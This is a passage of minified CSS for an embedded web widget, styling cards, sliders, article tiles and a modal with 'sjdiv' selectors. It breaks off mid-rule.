.s-dbj,sjdiv .s-B6g .s-sUD .s-I2l{color:#fff}sjdiv .s-CyQ .s-qKQ{margin-bottom:.5em;text-align:center}sjdiv .s-QOv{box-shadow:0 0 0 1px #e3e3e3;height:90vh;max-height:700px;padding:0 .5px}sjdiv .s-QOv iframe{display:block}sjdiv .s-smK{-webkit-tap-highlight-color:transparent;cursor:pointer!important;display:inline-block;height:34px;margin-top:-17px;padding:5px;position:absolute;top:40%;width:24px}sjdiv .s-xBM{left:0}sjdiv .s-cyb{right:0}sjdiv .s-smK.s-RYc{pointer-events:none}sjdiv .s-smK.s-RYc svg{fill:#cdcdcd;pointer-events:none}sjdiv .s-gZc,sjdiv.s-gZc{font-smooth:always;-webkit-font-smoothing:antialiased;margin:10px 0;position:relative;text-align:left;width:100%}sjdiv .s-gZc .s-kmh,sjdiv.s-gZc .s-kmh{-webkit-tap-highlight-color:transparent;background:#fff;border:1px solid #e3e3e3;border-left:none;border-right:none;color:#424242;display:block;font-weight:400}sjdiv .s-gZc .s-kmh:focus,sjdiv .s-gZc .s-kmh:hover,sjdiv .s-gZc .s-kmh:link,sjdiv .s-gZc .s-kmh:visited,sjdiv.s-gZc .s-kmh:focus,sjdiv.s-gZc .s-kmh:hover,sjdiv.s-gZc .s-kmh:link,sjdiv.s-gZc .s-kmh:visited{background:#fff;color:#424242!important;outline:none;text-decoration:none}sjdiv .s-olR{flex:none;line-height:normal}sjdiv .s-olR a.s-SeI,sjdiv .s-olR a.s-SeI:hover{background-color:transparent!important;border:none;display:inline-block!important;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;margin:0!important;padding:0!important}sjdiv .s-I2l{color:#71b087;text-decoration:none}sjdiv .s-sUD{padding-bottom:5px}sjdiv .s-LqL{align-items:baseline;justify-content:flex-end;padding-top:5px}sjdiv .s-LqL .s-olR{margin-right:auto;padding-right:5px}sjdiv .s-LqL .s-pZS{text-align:right}sjdiv .s-Grs{color:#939393;font-size:10px;text-align:right}sjdiv .s-Grs>*{display:inline-block;margin-bottom:.5em!important}sjdiv .s-Grs>:after{background:none;color:#c6c6c6;content:"|"!important;display:inline-block!important;margin:0 5px!important;position:relative;top:-1px}sjdiv .s-Grs>:last-child:after{content:none!important}sjdiv .s-LqL,sjdiv .s-sUD{display:flex;font-size:10px;font-weight:400;line-height:normal;margin:0 auto;max-width:768px;width:100%}sjdiv .s-sUD{align-items:flex-end}sjdiv .s-dbj{margin-left:auto;padding-right:12px;text-align:right}sjdiv.s-Mag{align-items:center;color:#fff;display:inline-flex;font-size:10px;height:12px;justify-content:center;position:relative;width:16px}sjdiv.s-Mag .s-koa{background-color:#a4a4a4;border-radius:3px;line-height:1.5;opacity:0;padding:0 8px;pointer-events:none;position:absolute;right:15px;transition:opacity .3s;white-space:nowrap!important}sjdiv.s-Mag:hover .s-koa{opacity:1}sjdiv.s-Mag:after{background-color:#e1e1e1;border-radius:50%;content:"";display:block;height:3px;width:3px}sjdiv .s-IgQ{color:#fff;cursor:pointer;display:inline-block;line-height:normal;margin-top:.5em;padding:.26em .55em}sjdiv.s-Ckw .s-IgQ{align-items:center;background-color:#f3f3f3!important;color:#424242;display:inline-flex;justify-content:center;margin-top:10px;min-height:38px;width:100%}sjdiv.s-Ckw .s-IgQ:hover{background-color:#f3f3f3!important}sjdiv .s-qKQ,sjdiv.sj-h1,sjdiv.sj-h2{word-wrap:break-word;font-weight:700;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;line-height:1.3;word-break:break-word}sjdiv .s-qKQ,sjdiv.sj-h1{font-size:21px}sjdiv.sj-h2{font-size:18px}sjdiv .s-FiH{word-wrap:break-word;line-height:1.4;word-break:break-word}sjdiv .s-qey{-webkit-tap-highlight-color:transparent;margin:0 auto;max-width:768px;padding:10px 0}sjdiv .s-qlr{height:30px;margin-bottom:10px}sjdiv .s-qlr img{max-height:100%!important;max-width:100%!important;width:auto!important}sjdiv.s-Gr2{background-color:#fff;bottom:0;box-shadow:0 5px 30px 5px rgba(0,0,0,.2);font-family:Helvetica Neue,Arial,sans-serif;left:0;padding:0 8px;position:fixed;right:0;transform:translateY(110%);transition:transform .5s;z-index:100}sjdiv.s-Gr2 .s-y1w{background:none;font-size:20px;height:40px;opacity:.38;opacity:0;padding:4px 0 16px 12px;position:absolute;right:-8px;text-align:center;top:0;transition:opacity .3s 1.5s,visibility 0s 1.5s;visibility:hidden;width:40px}sjdiv.s-Gr2 .s-zJ3{height:75px;position:absolute;right:-8px;top:0;width:75px;z-index:5}sjdiv.s-Gr2 .s-sUD{padding:3px 0}sjdiv.s-Gr2 .s-sUD .s-olR{display:inline-block!important}sjdiv.s-Gr2 .s-sUD .s-Mag{margin-left:0!important}sjdiv.s-Gr2 .s-gZc{margin:0 auto!important;padding:0}sjdiv.s-Gr2 .s-kmh{border:0}sjdiv.s-Gr2 .s-qKQ{font-size:12px!important}sjdiv.s-Gr2 .s-BHR .s-k3d{padding-right:10px!important;width:32%!important}sjdiv.s-Gr2 .s-BHR .s-k3d img{margin-top:3px!important}sjdiv.s-Gr2 .s-DNu .s-k3d{height:100px!important;width:100px!important}sjdiv.s-Gr2 .s-DNu .s-peM{padding-left:110px}sjdiv.s-Gr2 .s-G7N{margin:-.6em;padding:.6em;position:relative}sjdiv.s-Gr2.s-wiZ{transform:translateY(0)}sjdiv.s-Gr2.s-wiZ .s-y1w{opacity:.35;visibility:visible}sjdiv.s-Gr2 .s-LqL,sjdiv.s-wce .s-LqL{display:block!important;overflow:hidden;padding-bottom:3px;padding-top:4px}sjdiv.s-Gr2 .s-F5u,sjdiv.s-wce .s-F5u{display:inline-block!important;font-size:9px!important;white-space:nowrap!important}sjdiv.s-Gr2 .s-pZS,sjdiv.s-Gr2 .s-pZS sjdiv,sjdiv.s-wce .s-pZS,sjdiv.s-wce .s-pZS sjdiv{display:inline;white-space:nowrap!important}sjdiv.s-Gr2 .s-qey,sjdiv.s-wce .s-qey{padding:0!important}sjdiv.s-Gr2 .s-qKQ,sjdiv.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-Gr2 .s-FiH,sjdiv.s-wce .s-FiH{font-size:12px!important;line-height:1.5}sjdiv.s-Gr2 .s-IgQ,sjdiv.s-wce .s-IgQ{font-size:12px!important;margin-top:5px}sjdiv.s-Gr2 .s-gZc .s-FiH,sjdiv.s-Gr2.s-gZc .s-FiH,sjdiv.s-wce .s-gZc .s-FiH,sjdiv.s-wce.s-gZc .s-FiH{margin-top:6px}sjdiv.s-Gr2 .s-gZc .s-FiH p,sjdiv.s-Gr2.s-gZc .s-FiH p,sjdiv.s-wce .s-gZc .s-FiH p,sjdiv.s-wce.s-gZc .s-FiH p{line-height:1.5!important;margin:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul,sjdiv.s-Gr2.s-gZc .s-FiH ul,sjdiv.s-wce .s-gZc .s-FiH ul,sjdiv.s-wce.s-gZc .s-FiH ul{margin-bottom:0!important;margin-top:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul>li,sjdiv.s-Gr2.s-gZc .s-FiH ul>li,sjdiv.s-wce .s-gZc .s-FiH ul>li,sjdiv.s-wce.s-gZc .s-FiH ul>li{line-height:1.5!important;margin-bottom:0!important}sjdiv.s-GLb{align-items:center;display:flex;font-family:Helvetica Neue,Arial,sans-serif}sjdiv.s-wce{background-color:#fff;display:flex!important;flex-direction:column;min-height:100%;padding:0}sjdiv.s-wce .s-kmh{border:none;display:flex;flex-grow:1}sjdiv.s-wce .s-qey{display:flex!important;flex-direction:column}sjdiv.s-wce .s-sUD{background-image:url("[data-uri]");display:block;height:50px;left:0;padding:0 0 0 10px;position:absolute;top:0;width:100px;z-index:1}sjdiv.s-wce .s-sUD .s-olR{display:inline-block;position:relative;right:2px;top:2px}sjdiv.s-wce .s-sUD .s-I2l{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25)}sjdiv.s-wce .s-dbj{display:none}sjdiv.s-wce .s-k3d{background-position:50%;background-size:150%;display:flex!important;flex:1 1 auto;min-height:130px}sjdiv.s-wce .s-k3d img.s-IEI{bottom:0;height:100%!important;left:0;margin:0 auto!important;position:absolute!important;right:0;top:0}sjdiv.s-wce .s-k3d>sjdiv{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);position:relative;width:100%}sjdiv.s-wce .s-peM{padding:6px 8px 0!important}sjdiv.s-wce .s-LqL{flex-shrink:0;padding-left:8px;padding-right:8px}sjdiv.s-wce .s-IgQ{margin-top:2px;padding:.14em .5em}sjdiv .s-JOd{transition:none!important}sjdiv.s-Bug{align-items:center;background-color:rgba(0,0,0,.7);bottom:0;display:flex;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:2147483647}sjdiv.s-Bug .s-aBI{background-color:#fff;border-radius:10px;height:95vh;margin:0 auto;max-height:700px;max-width:800px;overflow:hidden;position:relative;width:95vw}sjdiv.s-Bug.s-Bug--full .s-aBI{border-radius:0;height:100%;max-height:100%;max-width:100%;width:100%}sjdiv.s-QpR .s-qey{padding:10px 0}sjdiv.s-QpR .s-k3d,sjdiv.s-QpR .s-peM{display:block;width:100%}sjdiv.s-QpR .s-peM{padding-top:10px}sjdiv.s-QpR .s-LqL{flex-direction:column}sjdiv.s-QpR .s-Grs,sjdiv.s-QpR .s-pZS{text-align:left}sjdiv.s-QpR .s-Grs>*{display:block!important}sjdiv.s-QpR .s-Grs>:after{content:none!important}sjdiv[data-sj-click]{-webkit-tap-highlight-color:transparent;cursor:pointer}sjdiv [id^=webo-]{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}sjdiv.s-DNu .s-qey{overflow:hidden}sjdiv.s-DNu .s-peM{font-family:inherit!important;line-height:1.4!important;overflow:initial;padding-left:215px;text-align:left}sjdiv.s-DNu .s-peM .s-FiH{margin-top:.625em}sjdiv.s-DNu .s-peM .s-IgQ{font-size:110%}sjdiv.s-DNu.s-vAy .s-k3d{float:left;height:133px;margin:3px 0;position:relative;width:200px}sjdiv.s-DNu.s-QpR .s-peM{padding:15px 0 0}sjdiv.s-DNu.s-Gr2 .s-IgQ,sjdiv.s-DNu.s-wce .s-IgQ{font-size:100%}sjdiv.s-BHR .s-qey{border-collapse:initial!important;display:table;max-width:800px;padding:15px 0}sjdiv.s-BHR .s-LqL,sjdiv.s-BHR .s-sUD{max-width:800px}sjdiv.s-BHR .s-peM{font-family:inherit!important}sjdiv.s-BHR .s-FiH{margin-top:.476em}sjdiv.s-BHR .s-FiH>p{text-align:left!important}sjdiv.s-BHR .s-IgQ{border-radius:3px;font-size:inherit}sjdiv.s-BHR.s-vAy .s-k3d,sjdiv.s-BHR.s-vAy .s-peM{display:table-cell;width:50%}sjdiv.s-BHR.s-vAy .s-peM{vertical-align:middle}sjdiv.s-BHR.s-vAy .s-G7N,sjdiv.s-BHR.s-vAy .s-FiH{font-size:18px}sjdiv.s-BHR.s-vAy .s-k3d{padding-right:15px;vertical-align:top}sjdiv.s-BHR.s-vAy.s-pl9 .s-k3d{width:45%}sjdiv.s-BHR.s-vAy.s-pl9 .s-peM{width:65%}sjdiv.s-BHR.s-vAy.s-pl9 .s-IgQ:first-child{margin-right:10px}sjdiv.s-BHR.s-QpR .s-qey{display:block}sjdiv.s-BHR.s-QpR .s-qlr{margin:10px 0;padding-bottom:0}sjdiv.s-BHR.s-QpR .s-qKQ{font-size:18px}sjdiv.s-BHR.s-QpR .s-G7N,sjdiv.s-BHR.s-QpR .s-FiH{font-size:16px}sjdiv.s-BHR.s-QpR.s-pl9 .s-IgQ{margin-top:10px;text-align:center;width:100%}sjdiv.s-BHR.s-Gr2 .s-qKQ,sjdiv.s-BHR.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-BHR.s-Gr2 .s-FiH,sjdiv.s-BHR.s-wce .s-FiH{font-size:12px;line-height:1.5}sjdiv.s-BHR.s-Gr2 .s-IgQ,sjdiv.s-BHR.s-wce .s-IgQ{font-size:12px;min-height:0}sjdiv.s-oI4{margin:1.333em auto!important}sjdiv.s-oI4 .s-CyQ,sjdiv.s-oI4>.s-LqL,sjdiv.s-oI4>.s-sUD{max-width:760px}sjdiv.s-oI4 .s-CyQ{margin:0 auto;padding-top:10px}sjdiv.s-oI4>.s-kmh>.s-qey{display:table;max-width:760px;padding:0;width:100%}sjdiv.s-oI4>.s-kmh>.s-qey .s-qKQ{line-height:1.3}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH{margin:.655em 0}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH p{text-align:inherit!important}sjdiv.s-oI4>.s-kmh>.s-qey .s-G7N{margin-top:.8em}sjdiv.s-oI4>.s-kmh>.s-qey .s-IgQ{border-radius:3px;font-size:inherit;margin-top:0}sjdiv.s-oI4 .s-UM9{position:relative}sjdiv.s-oI4 .s-UM9:hover .s-AFe{display:block}sjdiv.s-oI4 .s-YcV{object-fit:cover;vertical-align:middle}sjdiv.s-oI4 .s-YcV>img{vertical-align:middle!important;width:100%!important}sjdiv.s-oI4 .s-qlr{height:auto;line-height:1;margin-bottom:.8em;max-height:50px}sjdiv.s-oI4 .s-mWP{-webkit-tap-highlight-color:transparent;cursor:pointer;position:absolute;z-index:2}sjdiv.s-oI4 .s-AFe{bottom:10px;height:25px;padding:0;right:10px;width:25px}sjdiv.s-oI4 .s-FfY{bottom:5px;height:30px;left:5px;padding:5px;width:30px}sjdiv.s-oI4 .s-Z4Y{bottom:0;height:100px;left:0;margin-left:-50px;margin-top:-50px;padding:20px;position:absolute;right:0;top:0;width:100px}sjdiv.s-oI4 .s-AFe,sjdiv.s-oI4 .s-YIH{display:none}sjdiv.s-oI4 .s-Z4Y,sjdiv.s-oI4 .s-YIH{left:50%;top:50%}sjdiv.s-oI4 .s-YIH{height:40px;margin-left:-20px;margin-top:-20px;width:40px}sjdiv.s-oI4 .s-WCn .s-YIH{display:block}sjdiv.s-oI4 .s-WCn .s-AFe,sjdiv.s-oI4 .s-WCn .s-FfY{display:none!important}sjdiv.s-oI4.s-vAy>.s-kmh{padding:1em 0;width:100%}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey{background-position:100% 0;background-repeat:no-repeat;background-size:cover}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey .s-peM{background-image:none!important;display:table-cell;padding-left:.88em;vertical-align:middle;width:50%}sjdiv.s-oI4.s-vAy .s-l1Y{display:table-cell;vertical-align:top;width:50%}sjdiv.s-oI4.s-vAy .s-YcV{max-height:none!important;max-width:100%!important;width:100%!important}sjdiv.s-oI4.s-vAy.s-LaI>.s-kmh{border:none;padding:0}sjdiv.s-oI4.s-vAy.s-LaI.s-DXM .s-l1Y{padding:.6em 0 .6em .6em}sjdiv.s-oI4.s-vAy.s-B11 .s-IgQ:first-child{margin-right:10px}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey{background-image:none!important;display:block}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey .s-peM{background-position:0 0;background-repeat:no-repeat;background-size:cover;margin-top:-1px;padding:1.333em 1.333em 1.667em}sjdiv.s-oI4.s-QpR .s-YcV{width:100%}sjdiv.s-oI4.s-QpR .s-qlr{max-height:60px}sjdiv.s-oI4.s-QpR .s-AFe,sjdiv.s-oI4.s-QpR .s-FfY{bottom:2px;height:46px;padding:8px;width:46px}sjdiv.s-oI4.s-QpR .s-FfY{left:2px}sjdiv.s-oI4.s-QpR .s-AFe{right:2px}sjdiv.s-oI4.s-QpR.s-B11 .s-IgQ{text-align:center;width:100%}sjdiv.s-oI4.s-LaI.s-vAy>.s-kmh>.s-qey .s-peM{padding:.88em}sjdiv.s-oI4.s-WNF-1>.s-kmh>.s-qey{background-position:50%;text-align:center}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV{max-height:250px!important;max-width:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV img{max-height:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-l1Y{width:100%}sjdiv.s-oI4.s-WNF-1.s-vAy .s-UM9{display:inline-block}sjdiv.s-oI4.s-WNF-1.s-QpR>.s-kmh>.s-qey{background-color:transparent}sjdiv.s-oI4.s-oI4--simple .s-LqL,sjdiv.s-oI4.s-oI4--simple .s-sUD,sjdiv.s-oI4.s-oI4--simple .s-qey{max-width:800px}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM{padding:10px 0}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-G7N,sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-FiH{font-size:18px}sjdiv.s-oI4.s-oI4--simple.s-vAy>.s-kmh>.s-qey .s-peM{padding-left:15px}sjdiv.s-oI4.s-oI4--simple.s-WNF-1.s-vAy .s-YcV{height:250px!important}sjdiv.s-IAR img.s-IEI{vertical-align:middle!important}sjdiv.s-IAR .s-sUD,sjdiv.s-IAR .s-hTt{margin:0 auto!important;max-width:740px!important}sjdiv.s-IAR .s-Ula{background-color:#fff}sjdiv.s-IAR .s-Ula:not(.s-Ula--active) .s-qnS{flex:1 1 0px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt,sjdiv.s-IAR .s-Ula.s-Ula--active .s-tCN{padding:0 25px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt{position:relative}sjdiv.s-IAR .s-Ula.s-Ula--active .s-Ygz{margin:0}sjdiv.s-IAR .s-Ula.s-Ula--active .s-smK{display:inline-block}sjdiv.s-IAR .s-Ula.s-Ula--active+.s-LqL{padding-left:25px;padding-right:25px}sjdiv.s-IAR .s-tCN,sjdiv.s-IAR .s-dJY{overflow:hidden}sjdiv.s-IAR .s-l9b{text-align:left;white-space:normal}sjdiv.s-IAR .s-Ygz{padding:6px 0 10px;position:relative;transition:all .6s;white-space:nowrap}sjdiv.s-IAR .s-hTt,sjdiv.s-IAR .s-tCN{padding:0 10px}sjdiv.s-IAR .s-tCN{margin:15px auto 0;max-width:740px!important}sjdiv.s-IAR .s-l0d .s-QgO{max-width:80%}sjdiv.s-IAR .s-QgO{font-size:18px;font-weight:400;line-height:1.3;padding-bottom:10px;padding-right:10px}sjdiv.s-IAR .s-WOx{flex:none;margin-bottom:6px;width:130px}sjdiv.s-IAR .s-gLR{float:right;max-width:20%}sjdiv.s-IAR .s-gLR img.s-IEI{max-height:50px!important}sjdiv.s-IAR .s-y8p{font-size:14px;margin-bottom:.45em}sjdiv.s-IAR .s-L0Q{font-size:13px!important}sjdiv.s-IAR .s-RIz{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:11px;margin-bottom:.45em;overflow:hidden;position:relative;text-overflow:ellipsis}sjdiv.s-IAR .s-e2w,sjdiv.s-IAR .s-unB{word-wrap:break-word;border-radius:3px;color:#fff;display:inline-block;font-size:95%;line-height:1.5;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv.s-IAR .s-e2w svg,sjdiv.s-IAR .s-unB svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv.s-IAR .s-unB{background-color:#ededed;display:block;font-size:14px}sjdiv.s-IAR .s-MGU{margin-top:auto}sjdiv.s-IAR .s-qnS{-webkit-tap-highlight-color:transparent;background-color:transparent;display:flex;flex-shrink:0;margin:0;padding:0 10px}sjdiv.s-IAR .s-qnS:focus,sjdiv.s-IAR .s-qnS:hover,sjdiv.s-IAR .s-qnS:link,sjdiv.s-IAR .s-qnS:visited{outline:none;text-decoration:none}sjdiv.s-IAR .s-yP7{margin:.5em 0 .3em}sjdiv.s-IAR .s-ozV,sjdiv.s-IAR .s-uRi{display:inline-block;position:relative}sjdiv.s-IAR .s-uRi{margin-right:.65em}sjdiv.s-IAR .s-smK{display:none}sjdiv.s-IAR .s-LqL{margin:0 auto!important;max-width:740px!important;padding:5px 10px 0}sjdiv.s-IAR .s-zs9:before{background-color:currentColor;content:" ";height:2px;left:-3px;margin-top:-1px;position:absolute;top:50%;width:100%;width:calc(100% + 4px)}sjdiv.s-IAR.s-vAy .s-l9b{display:flex;flex:none;flex-direction:column;max-width:100%}sjdiv.s-IAR.s-vAy .s-Ygz{display:flex;margin:0 -10px}.s-qnS:not(sjdiv.s-IAR.s-vAy.s-bJO){justify-content:center}sjdiv.s-IAR.s-vAy .s-L0Q{display:flex;flex:1 0 auto;flex-direction:column}sjdiv.s-IAR.s-QpR .s-sUD{padding-left:10px}sjdiv.s-IAR.s-QpR .s-l9b{display:table;width:100%}sjdiv.s-IAR.s-QpR .s-QgO{max-width:100%;padding-right:0}sjdiv.s-IAR.s-QpR .s-WOx,sjdiv.s-IAR.s-QpR .s-L0Q{display:table-cell}sjdiv.s-IAR.s-QpR .s-L0Q{vertical-align:middle}sjdiv.s-IAR.s-QpR .s-gLR{float:none;margin-bottom:10px;max-width:none}sjdiv.s-IAR.s-QpR .s-WOx{width:100px}sjdiv.s-IAR.s-QpR .s-L0Q>*{margin-left:20px}sjdiv.s-IAR.s-QpR .s-dJY{overflow:initial;padding-bottom:15px}sjdiv.s-IAR.s-QpR .s-Ygz{left:auto;padding:0;white-space:normal}sjdiv.s-IAR.s-QpR .s-qnS{display:block;padding:10px 0;text-align:left;width:100%!important}sjdiv.s-IAR.s-QpR .s-RIz{display:block;height:auto!important;overflow:initial}sjdiv.s-IAR.s-QpR .s-MGU{margin-top:.5em}sjdiv.s-IAR.s-wh7 .s-Ula .s-L0Q{max-width:200px}sjdiv.s-IAR.s-wh7 .s-Ula .s-WOx{margin-right:0;width:150px}sjdiv.s-IAR.s-pQo .s-Ula .s-QgO{max-width:none}sjdiv.s-IAR.s-pQo .s-Ula .s-WOx{margin-bottom:0;width:140px}sjdiv.s-IAR.s-pQo .s-Ula .s-qnS{width:50%}sjdiv.s-IAR.s-pQo .s-Ula .s-l9b{flex-direction:row;flex-wrap:nowrap}sjdiv.s-IAR.s-pQo .s-Ula .s-L0Q{flex:0 1 auto;margin-left:15px;padding:10px 0;width:100%}sjdiv.s-IAR.s-pQo .s-Ula .s-RIz,sjdiv.s-IAR.s-pQo .s-Ula .s-y8p{max-width:100%}sjdiv.s-IAR.s-bJO .s-qnS{max-width:50%}sjdiv.s-R5y{color:inherit!important}sjdiv.s-R5y .s-LqL,sjdiv.s-R5y .s-sUD,sjdiv.s-R5y>.s-kmh>.s-qey{max-width:100%}sjdiv.s-R5y .s-gZc{color:inherit!important;line-height:normal;margin:10px auto}sjdiv.s-R5y .s-oI4{margin:15px auto!important}sjdiv.s-R5y .s-lT8{line-height:unset}sjdiv.s-R5y .s-lT8>p+.sj-h1,sjdiv.s-R5y .s-lT8>p+.sj-h2{margin-top:15px}sjdiv.s-R5y .s-VXq .sj-h1,sjdiv.s-R5y .s-VXq .sj-h2{margin:.3em 0 .5em}sjdiv.s-R5y .s-VXq .s-HD1 .s-qKQ{margin-bottom:.5em}sjdiv.s-R5y .s-VXq .s-C2T{height:0;margin-top:15px;overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-lT8{overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u{display:block;font-size:16px;margin-top:20px}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u+.s-F5u{margin-top:0}sjdiv.s-R5y .s-VXq .s-KQh{min-height:170px;overflow:hidden;position:relative}sjdiv.s-R5y .s-VXq .s-KQh:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.8) 50%,hsla(0,0%,100%,0));bottom:0;content:"";display:block;height:60px;position:absolute;width:100%;z-index:1}sjdiv.s-R5y .s-VXq>.s-G7N{background:#f3f3f3;cursor:pointer;line-height:1;padding:0 .25em;text-align:center;width:100%}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ{background-color:transparent;height:40px;line-height:40px;margin:0;padding:0}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg{height:6px;margin-left:6px;position:relative;top:-.125em;width:10px}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg path{stroke:currentColor}sjdiv.s-R5y .s-dcE{color:#939393;margin-bottom:10px}sjdiv.s-R5y .s-dcE:before{content:"Автор: ";font-weight:700}sjdiv.s-R5y.s-vAy .s-HD1>.s-k3d{float:left;margin-right:20px;margin-top:.25em;width:250px}sjdiv.s-R5y.s-vAy .s-lT8 p>img{margin:15px auto!important;max-width:100%!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=left]{float:left!important;margin:0 15px 0 0!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=right]{float:right!important;margin:0 0 0 15px!important}sjdiv.s-R5y.s-vAy .s-C2T>.s-LqL,sjdiv.s-R5y.s-vAy .s-C2T>.s-F5u{text-align:right}sjdiv.s-R5y.s-QpR .s-VXq{padding:0}sjdiv.s-R5y.s-QpR .s-HD1 .s-k3d{margin:0 0 .5em}sjdiv.s-R5y.s-QpR .s-lT8>p>img{margin:.5em auto!important;max-width:100%!important}sjdiv.s-R5y.s-J4u .s-VXq>.s-G7N,sjdiv.s-R5y.s-R5y--superhop .s-VXq>.s-G7N{display:none}sjdiv.s-R5y.s-J4u .s-C2T,sjdiv.s-R5y.s-R5y--superhop .s-C2T{height:auto;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh,sjdiv.s-R5y.s-R5y--superhop .s-KQh{height:auto!important;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh:after,sjdiv.s-R5y.s-R5y--superhop .s-KQh:after{content:none}sjdiv.s-R5y.s-J4u .s-HD1 [data-sj-click],sjdiv.s-R5y.s-R5y--superhop .s-HD1 [data-sj-click]{cursor:default}sjdiv.s-R5y.s-R5y--superhop .s-LqL .s-olR{display:block!important;margin-left:auto;margin-right:0;padding-right:0}sjdiv.s-lmq .s-LqL,sjdiv.s-lmq .s-qey{max-width:800px}sjdiv.s-HQ6{font-size:20px;font-weight:700;line-height:1.3;margin-top:10px}sjdiv.s-GSW{display:flex;margin:0 -10px;padding:15px 0}sjdiv.s-lmq .s-qKQ{font-weight:400;line-height:1.2}sjdiv.s-lmq .s-FiH{line-height:1.3}sjdiv.s-lmq--articles .s-JdX{flex:1 1 0px}sjdiv.s-lmq--articles .s-vS3{height:100%}sjdiv.s-lmq--articles .s-vS3,sjdiv.s-lmq--articles .s-Coa{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1}sjdiv.s-lmq--articles .s-qKQ{font-weight:700}sjdiv.s-lmq--articles .s-FiH{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}sjdiv.s-lmq--articles .s-IgQ{border-radius:3px;margin-top:auto}sjdiv.s-lmq--tile sjdiv.s-GSW{flex-wrap:wrap;justify-content:space-between}sjdiv.s-lmq--tile .s-JdX{padding:10px;width:25%}sjdiv.s-lmq--tile .s-vS3{max-width:180px}sjdiv.s-lmq--card-slider sjdiv.s-gWt,sjdiv.s-lmq--tile-slider sjdiv.s-gWt{padding:0 25px;position:relative}sjdiv.s-lmq--card-slider sjdiv.s-VxS,sjdiv.s-lmq--tile-slider sjdiv.s-VxS{overflow:hidden}sjdiv.s-lmq--card-slider sjdiv.s-GSW,sjdiv.s-lmq--tile-slider sjdiv.s-GSW{margin:0}sjdiv.s-lmq--card-slider .s-JdX,sjdiv.s-lmq--tile-slider .s-JdX{flex-shrink:0}sjdiv.s-lmq--tile-slider .s-smK{align-items:flex-start;display:flex;height:100%;margin:0;padding-top:75px;top:0}sjdiv.s-lmq--2-col sjdiv.s-GSW{flex-wrap:wrap}sjdiv.s-lmq--2-col .s-JdX{flex-basis:50%;padding:10px}sjdiv.s-lmq--2-col .s-vS3{align-items:center;display:flex}sjdiv.s-lmq--2-col .s-ukb{border-radius:5px;flex:none;height:75px;margin-bottom:0;margin-right:15px;overflow:hidden;width:75px}sjdiv.s-lmq--card-slider .s-JdX{height:280px}sjdiv.s-lmq--card-slider .s-JdX .s-qKQ{font-weight:500;margin:0}sjdiv.s-lmq--card-slider .s-vS3{border-radius:5px;height:100%;overflow:hidden;position:relative}sjdiv.s-lmq--card-slider .s-ukb{position:relative}sjdiv.s-lmq--card-slider .s-EOu{bottom:0;height:50%;position:absolute;width:100%;z-index:1}sjdiv.s-lmq--card-slider .s-Coa{bottom:0;padding:15px;position:absolute;width:100%;z-index:2}sjdiv.s-lmq--small-vertical sjdiv.s-GSW,sjdiv.s-lmq--vertical sjdiv.s-GSW{flex-direction:column;flex-wrap:wrap}sjdiv.s-lmq--small-vertical .s-JdX,sjdiv.s-lmq--vertical .s-JdX{padding-bottom:15px}sjdiv.s-lmq--small-vertical .s-vS3,sjdiv.s-lmq--vertical .s-vS3{display:flex}sjdiv.s-lmq--small-vertical .s-ukb,sjdiv.s-lmq--vertical .s-ukb{flex:none;margin:0}sjdiv.s-lmq--small-vertical .s-Coa,sjdiv.s-lmq--vertical .s-Coa{padding-left:15px}sjdiv.s-lmq--small-vertical sjdiv.s-VxS{text-align:center}sjdiv.s-lmq--small-vertical sjdiv.s-GSW{display:inline-flex;text-align:left}sjdiv.s-lmq--small-vertical .s-JdX .s-qKQ{margin-bottom:0}sjdiv.s-lmq--small-vertical .s-vS3{align-items:center}sjdiv.s-lmq--small-vertical .s-ukb{border-radius:5px;overflow:hidden;width:70px}sjdiv.s-lmq--vertical sjdiv.s-GSW{padding-bottom:0}sjdiv.s-lmq--vertical .s-qKQ{font-weight:700}sjdiv.s-lmq--vertical .s-ukb{width:80px}sjdiv.s-lmq--vertical .s-Coa{font-size:14px!important}sjdiv.s-lmq.s-QpR .s-olR{display:block}.s-JdX{padding:0 10px}.s-JdX .s-FiH,.s-JdX 